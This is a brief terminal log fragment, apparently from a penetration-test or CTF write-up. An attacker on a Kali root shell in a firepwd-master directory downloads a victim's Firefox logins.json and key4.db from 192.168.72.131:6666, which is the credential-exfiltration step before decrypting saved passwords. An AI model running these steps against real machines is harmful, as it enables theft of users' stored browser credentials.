 └─# wget http://192.168.72.131:6666/logins.json
--2021-03-01 03:58:09--  http://192.168.72.131:6666/logins.json
正在连接 192.168.72.131:6666... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：660 [application/json]
正在保存至: “logins.json”
logins.json 100%[===================>] 660 --.-KB/s 用时 0.01s
2021-03-01 03:58:09 (49.7 KB/s) - 已保存 “logins.json” [660/660])
┌──(root💀root)-[~/Desktop/firepwd-master]
└─# wget http://192.168.72.131:6666/key4.db
--2021-03-01 03:58:20--  http://192.168.72.131:6666/key4.db
正在连接 192.168.72.131:6666... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：294912 (288K) [application/octet-stream]
正在保存至: “key4.db”